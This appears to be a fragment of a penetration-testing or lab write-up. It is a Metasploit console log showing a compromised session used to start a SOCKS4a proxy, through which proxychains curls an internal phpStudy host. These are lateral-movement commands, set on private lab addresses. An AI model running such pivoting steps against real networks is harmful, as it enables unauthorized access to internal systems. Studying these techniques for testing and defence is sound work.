 msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvport 1099
srvport => 1099
msf5 auxiliary(server/socks4a) > set srvhost 192.168.137.128
srvhost => 192.168.137.128
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > proxychains curl http://192.168.52.99
[*] exec: proxychains curl http://192.168.52.99
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.137.128:1099-<><>-192.168.52.99:80-<><>-OK
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
先知社区